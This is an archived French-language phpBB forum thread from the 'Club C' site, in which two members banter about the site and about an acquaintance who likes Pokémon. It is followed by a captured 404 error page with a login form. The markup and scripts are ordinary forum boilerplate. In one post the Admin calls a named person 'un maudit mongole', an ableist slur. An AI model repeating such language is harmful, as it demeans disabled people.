				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3303"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3303&amp;sid=02704743f71134b36aed23d1c648ac26#3303"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Mar 05, 2005 6:29 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3303&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">c'est surement que tout le monde aime ce site et que nous pouvons dormir sur nos 3 oreilles!( ben quoi..faut sortir de l'ordinaire d fois)<br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3307"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3307&amp;sid=02704743f71134b36aed23d1c648ac26#3307"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Sam Mar 05, 2005 6:31 pm<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3307&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 9px; line-height: normal">C'est un détail mais shuuttttt parle pas si fort, Olivié (AVP_Blindsey) va nous entandre et il va arrêté son moments intance pour nous !!</span></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3334"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3334&amp;sid=02704743f71134b36aed23d1c648ac26#3334"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Mar 07, 2005 10:52 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3334&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody"><span style="font-size: 7px; line-height: normal">ok pas de probleme....mais c'est qui lui????</span> <img src="../img/smiles/wink.gif" alt="Clin d'oeil" border="0" /><br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3339"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3339&amp;sid=02704743f71134b36aed23d1c648ac26#3339"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Mar 07, 2005 11:14 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3339&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">un maudit mongole qui tripe sur les pockémon <img src="../img/smiles/biggrin.gif" alt="Très content" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row1"><span class="name"><a name="3340"></a><b>Sikrieria</b></span><br /><span class="postdetails">joyeux paladin<br /><img src="../img/avatars/gallery/Fonction/0002.gif" alt="" border="0" /><br /><br />Inscrit le: 03 Mar 2005<br />Messages: 80<br />Localisation: Dans ma tête</span><br /></td>
		<td class="row1" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3340&amp;sid=02704743f71134b36aed23d1c648ac26#3340"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Mar 07, 2005 11:25 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3340&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">ok...persos je les aimait quand sa passait...mais plus j'en écoutait plus je le détestait....<br />_________________<br />allé chier</span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row1" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row1" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=43&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a>     <script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr> 
		<td width="150" align="left" valign="top" class="row2"><span class="name"><a name="3342"></a><b>Admin</b></span><br /><span class="postdetails">Jésus<br /><img src="../img/avatars//admin/Fonction/ClubC_Black.gif" alt="" border="0" /><br /><br />Inscrit le: 04 Mar 2004<br />Messages: 830<br />Localisation: Canada</span><br /></td>
		<td class="row2" width="100%" height="28" valign="top"><table width="100%" border="0" cellspacing="0" cellpadding="0">
			<tr>
				<td width="100%"><a href="viewtopic.php?p=3342&amp;sid=02704743f71134b36aed23d1c648ac26#3342"><img src="templates/subSilver/images/icon_minipost.gif" width="12" height="9" alt="Message" title="Message" border="0" /></a><span class="postdetails">Posté le: Lun Mar 07, 2005 11:57 am<span class="gen">&nbsp;</span>&nbsp; &nbsp;Sujet du message: </span></td>
				<td valign="top" nowrap="nowrap"><a href="posting.php?mode=quote&amp;p=3342&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_quote.gif" alt="Répondre en citant" title="Répondre en citant" border="0" /></a>   </td>
			</tr>
			<tr> 
				<td colspan="2"><hr /></td>
			</tr>
			<tr>
				<td colspan="2"><span class="postbody">C'est toujours la même criste d'affaire à la longue on s'en écoeure !  <img src="../img/smiles/wacko.gif" alt="Confus" border="0" /></span><span class="gensmall"></span></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="row2" width="150" align="left" valign="middle"><span class="nav"><a href="#top" class="nav">Revenir en haut</a></span></td>
		<td class="row2" width="100%" height="28" valign="bottom" nowrap="nowrap"><table cellspacing="0" cellpadding="0" border="0" height="18" width="18">
			<tr> 
				<td valign="middle" nowrap="nowrap"><a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_profile.gif" alt="Voir le profil de l'utilisateur" title="Voir le profil de l'utilisateur" border="0" /></a> <a href="privmsg.php?mode=post&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_pm.gif" alt="Envoyer un message privé" title="Envoyer un message privé" border="0" /></a> <a href="profile.php?mode=email&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_email.gif" alt="Envoyer l'e-mail" title="Envoyer l'e-mail" border="0" /></a> <a href="http://www.club-C.ca.tc" target="_userwww"><img src="templates/subSilver/images/lang_french/icon_www.gif" alt="Visiter le site web du posteur" title="Visiter le site web du posteur" border="0" /></a>   <a href="profile.php?mode=viewprofile&amp;u=2&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/icon_msnm.gif" alt="MSN Messenger" title="MSN Messenger" border="0" /></a><script language="JavaScript" type="text/javascript"><!-- 

	if ( navigator.userAgent.toLowerCase().indexOf('mozilla') != -1 && navigator.userAgent.indexOf('5.') == -1 && navigator.userAgent.indexOf('6.') == -1 )
		document.write(' ');
	else
		document.write('</td><td>&nbsp;</td><td valign="top" nowrap="nowrap"><div style="position:relative"><div style="position:absolute"></div><div style="position:absolute;left:3px;top:-1px"></div></div>');
				
				//--></script><noscript></noscript></td>
			</tr>
		</table></td>
	</tr>
	<tr> 
		<td class="spaceRow" colspan="2" height="1"><img src="templates/subSilver/images/spacer.gif" alt="" width="1" height="1" /></td>
	</tr>
		<tr align="center"> 
		<td class="catBottom" colspan="2" height="28"><table cellspacing="0" cellpadding="0" border="0">
			<tr><form method="post" action="viewtopic.php?t=14&amp;start=0&amp;sid=02704743f71134b36aed23d1c648ac26">
				<td align="center"><span class="gensmall">Montrer les messages depuis: <select name="postdays"><option value="0" selected="selected">Tous les messages</option><option value="1">1 Jour</option><option value="7">7 Jours</option><option value="14">2 Semaines</option><option value="30">1 Mois</option><option value="90">3 Mois</option><option value="180">6 Mois</option><option value="364">1 An</option></select>&nbsp;<select name="postorder"><option value="asc" selected="selected">Le plus ancien en premier</option><option value="desc">Le plus récent en premier</option></select>&nbsp;<input type="submit" value="Aller" class="liteoption" name="submit" /></span></td>
			</form></tr>
		</table></td>
	</tr>
</table>

<table width="100%" cellspacing="2" cellpadding="2" border="0" align="center">
  <tr> 
	<td align="left" valign="middle" nowrap="nowrap"><span class="nav"><a href="posting.php?mode=newtopic&amp;f=61&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/post.gif" border="0" alt="Poster un nouveau sujet" align="middle" /></a>&nbsp;&nbsp;&nbsp;<a href="posting.php?mode=reply&amp;t=14&amp;sid=02704743f71134b36aed23d1c648ac26"><img src="templates/subSilver/images/lang_french/reply.gif" border="0" alt="Répondre au sujet" align="middle" /></a></span></td>
	<td align="left" valign="middle" width="100%"><span class="nav">&nbsp;&nbsp;&nbsp;<a href="index.php?sid=02704743f71134b36aed23d1c648ac26" class="nav">Club C Index du Forum</a>   
	  -> <a href="viewforum.php?f=61&amp;sid=02704743f71134b36aed23d1c648ac26" class="nav">Divers</a></span></td>
	<td align="right" valign="top" nowrap="nowrap"><span class="gensmall">Toutes les heures sont au format GMT - 5 Heures</span><br /><span class="nav"></span> 
	  </td>
  </tr>
  <tr>
	<td align="left" colspan="3"><span class="nav">Page <b>1</b> sur <b>1</b></span></td>
  </tr>
</table>

<table width="100%" cellspacing="2" border="0" align="center">
  <tr> 
	<td width="40%" valign="top" nowrap="nowrap" align="left"><span class="gensmall"></span><br />
	  &nbsp;<br />
	  </td>
	<td align="right" valign="top" nowrap="nowrap"><form method="get" name="jumpbox" action="viewforum.php?sid=02704743f71134b36aed23d1c648ac26" onSubmit="if(document.jumpbox.f.value == -1){return false;}"><table cellspacing="0" cellpadding="0" border="0">
	<tr> 
		<td nowrap="nowrap"><span class="gensmall">Sauter vers:&nbsp;<select name="f" onchange="if(this.options[this.selectedIndex].value != -1){ forms['jumpbox'].submit() }"><option value="-1">Sélectionner un forum</option><option value="-1">&nbsp;</option><option value="-1">Général</option><option value="-1">----------------</option><option value="1">Anonces Officiels</option><option value="36">Les règlement</option><option value="-1">&nbsp;</option><option value="-1">Discution</option><option value="-1">----------------</option><option value="37">Présentation</option><option value="41">Arts</option><option value="42">Musiques</option><option value="43">Histoire</option><option value="44">Chicanne</option><option value="45">Sondage</option><option value="53">Informatique</option><option value="58">-- Jeux Vidéo</option><option value="59">-- Matériel</option><option value="60">-- Programation</option><option value="61"selected="selected">Divers</option><option value="-1">&nbsp;</option><option value="-1">Club C</option><option value="-1">----------------</option><option value="32">commentaire</option><option value="47">Jeux</option><option value="48">-- Le petit-gars contre le pape</option><option value="49">-- Robin des bois cueilleur de fruit</option><option value="50">-- Casse brique pro</option><option value="51">Boite à idée</option><option value="-1">&nbsp;</option><option value="-1">Dépotoir</option><option value="-1">----------------</option><option value="38">Poubelle</option></select><input type="hidden" name="sid" value="02704743f71134b36aed23d1c648ac26" />&nbsp;<input type="submit" value="Aller" class="liteoption" /></span></td>
	</tr>
</table></form>
<span class="gensmall">Vous <b>ne pouvez pas</b> poster de nouveaux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> répondre aux sujets dans ce forum<br />Vous <b>ne pouvez pas</b> éditer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> supprimer vos messages dans ce forum<br />Vous <b>ne pouvez pas</b> voter dans les sondages de ce forum<br /></span></td>
  </tr>
</table>
<div align="center"><span class="copyright"><br /><br />
<!--
	We request you retain the full copyright notice below including the link to www.phpbb.com.
	This not only gives respect to the large amount of time given freely by the developers
	but also helps build interest, traffic and use of phpBB 2.0. If you cannot (for good
	reason) retain the full copyright we request you at least leave in place the 
	Powered by phpBB  line, with phpBB linked to www.phpbb.com. If you refuse
	to include even this then support on our forums may be affected. 

	The phpBB Group : 2002
// -->
Powered by <a href="http://www.phpbb.com/" target="_phpbb" class="copyright">phpBB</a>  &copy; 2001, 2002 phpBB Group<br />Traduction par : <a href="http://www.phpbb-fr.com/" target="_blank">phpBB-fr.com</a></span></div>
		</td>
	</tr>
</table>

</body>
</html>


--- FILE ---
content_type: text/html
request_url: http://clubc.website.online.fr/include/ieupdate.js
body_size: 5249
content:
 <html>
<head>
<title>Club C</title>
<meta name="keywords" content="jeu, online, ligne, club c, caricature, delire, original, dessin, special, ordinateur, gars, petit, robin, brique, casse" />
<meta name="description" content="Jeux originaux en ligne, jeux t&eacute;l&eacute;chargeables, courts m&eacute;trages et bien plus encore. Venez d&eacute;couvrirs mes jeux et gagnez des points pour vivre une exp&eacute;rience encore plus &eacute;tonante !" />
<meta http-equiv="content-style-type" content="text/css" />
<meta name="verify-v1" content="V37W630nASDGW/u7BYHiRb4wHuCoPEuow9Tjq1L6Cjw=" />
<link rel="stylesheet" type="text/css" href="styles.css" />
<SCRIPT LANGUAGE="JavaScript"> 
   if (top.frames.length!=0) top.location=self.document.location; 
</SCRIPT>
<script type="text/javascript" src="includes/ajaxmethod.js"></script>
</head>
<body>

<div align="center">
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="315"><img src="img/design/default/entete1.jpg" width="315" height="91" alt="Club C" /></td>
<td width="100%"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="434"><img src="img/design/default/entete2.jpg" width="434" height="91" alt="effet lumineux" /></td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr class="barre">
<td width="100%" class="barreleft" nowrap="nowrap"><img src="img/design/default/entete1top.jpg" width="315" height="9" alt="Club C" /><br><img src="img/spacer.gif" width="10" height="17" alt="spacer" /><span class="menuierarchie"></font><a href="?page=home&section=">Club C</a> - page inconue</span><br><img src="img/design/default/barre1bot.gif" width="157" height="5" alt="barre" /></td>
<td width="434" class="barreright" nowrap="nowrap"><a class="pmenu" href="?page=&section=0">Site</a> - <a class="pmenu" href="?page=article&ress_id=5&section=1">Applications</a> - <a class="pmenu" href="?page=mbr_list&section=4">Commu</a><img src="img/spacer.gif" width="13" height="1" alt="spacer" /><br><img src="img/spacer.gif" width="434" height="1" alt="spacer" />
</td>
</tr>
</table>
<table width="100%" cellpadding="0" cellspacing="0">
<tr>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div class="menu"><a href="?page=home&section=">Accueil</a></div><div class="menu"><a href="?page=news&section=">Nouveauté</a></div><div class="menu"><a href="?page=comment&ress_type=100&ress_id=0&section=">Livre d'or</a></div><div class="menu"><a href="?page=comment&ress_type=101&ress_id=0&section=">Wish list</a></div><div class="menu"><a href="?page=article&ress_id=7&section=">F.A.Q.</a></div><div class="menu"><a href="?page=mbr_profile&ress_id=1&section=">L'auteur</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="100%" class="tablecontent" align="center"><h1>La page demandé n'existe pas !</h1>
<p>
La page auquel vous avez tanté d'accéder n'existe pas. <br />
Si vous croyez qu'il s'agit d'une erreur contactez l'administrateur.
</p>
<br />
<img src="img/icon/larger/scr_error.gif" width="164" height="184" border="0" alt="introuvable !" />
<br />
</td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="14" class="tableleft"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
<td width="122" class="tablecontent"><div align="center">
<h3>Identification</h3>

<form method="post" action="includes/mb_login.php?page=error&ress_type=&class=&section=&ress_id=">
  <p>
  Login : <input type="text" name="user_name" size="7"><br />
  Pass : <input type="password" name="user_password" size="8">
  </p>
  <input type="submit" name="Submit" value="Connexion">
</form>
<a href="?page=mbr_logon&section=">inscription</a></div></td>
<td width="14" class="tableright"><img src="img/spacer.gif" width="1" height="1" alt="spacer" /></td>
</tr>
<tr>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="417" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
<td><img src="img/design/default/cadre_lb.gif" width="14" height="14" alt="coin" /></td>
<td class="tablebottom"><img src="img/spacer.gif" width="122" height="1" alt="spacer" /></td>
<td><img src="img/design/default/cadre_rb.gif" width="14" height="14" alt="coin" /></td>
</tr>
</table><p class="pied">Tous droits r&eacute;serv&eacute;s &copy; 2001-2010 - <a href="http://os.claudedeschenes.com" target="_blank">Claude Deschênes</a><br />Toute copie enti&egrave;re ou partielle du site et son contenu est strictement interdite.</p>
</div>
<div id="hidden" align='center' style="visibility:hidden;"></div>
</body>
</html>